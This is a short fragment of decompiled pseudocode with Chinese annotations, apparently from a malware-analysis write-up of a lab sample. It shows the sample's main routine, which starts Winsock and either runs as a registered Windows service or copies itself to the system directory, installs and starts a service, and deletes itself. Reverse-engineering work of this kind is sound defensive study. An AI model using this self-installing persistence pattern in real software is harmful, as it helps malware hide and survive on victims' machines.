 2 {
3 struct WSAData WSAData; // [sp+0h] [bp-1A0h]@1
4 SERVICE_TABLE_ENTRYA ServiceStartTable; // [sp+190h] [bp-10h]@2
5 int v7; // [sp+198h] [bp-8h]@2
6 int v8; // [sp+19Ch] [bp-4h]@2
7
8 WSAStartup('\x02\x02', &WSAData); // 初始化Winsock服务，参数1指定版本号，参数2返回请求的Socket的版本信
9 if ( IsRegOpen() ) // 打开注册表服务
10 {
11 v7 = '\0';
12 v8 = '\0';
13 ServiceStartTable.lpServiceName = "Ghijkl Nopqrstu Wxy";// 设置服务名称 -> "Ghijkl Nopqrstu Wxy"
14 ServiceStartTable.lpServiceProc = (LPSERVICE_MAIN_FUNCTIONA)CreateCurrentThread;// 创建线程
15 StartServiceCtrlDispatcherA(&ServiceStartTable);// 连接程序主进程到服务控制管理程序
16 }
17 else
18 { // 拷贝自身到系统目录，创建服务，启动服务，删除自身
19 CreateStartService(
20 "Ghijkl Nopqrstu Wxy",
21 (int)"Ghijkl Nopqrstu Wxyabcde Ghij",
22 "Ghijklmn Pqrstuvwx Abcdefg Ijklmnop Rst");
23 }
24 return '\0';
25 }